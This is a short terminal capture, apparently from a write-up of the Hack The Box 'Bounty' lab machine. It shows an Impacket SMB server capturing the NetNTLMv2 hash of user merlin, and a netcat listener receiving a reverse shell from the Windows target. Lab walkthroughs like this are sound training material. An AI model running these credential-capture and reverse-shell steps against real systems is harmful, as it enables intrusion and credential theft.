 ┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/bounty/www]
└──╼ # smbserver.py magisk $(pwd)
Impacket v0.9.23.dev1+20210419.165326.f9453d21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.93,49159)
[*] AUTHENTICATE_MESSAGE (\,BOUNTY)
[*] User BOUNTY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (BOUNTY\merlin,BOUNTY)
[*] User BOUNTY\merlin authenticated successfully
[*] merlin::BOUNTY:aaaaaaaaaaaaaaaa:73fc2347fb3045f740b440619466da32:0101000000000000003d367c0375d701d9a45fc
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/bounty]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.93 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin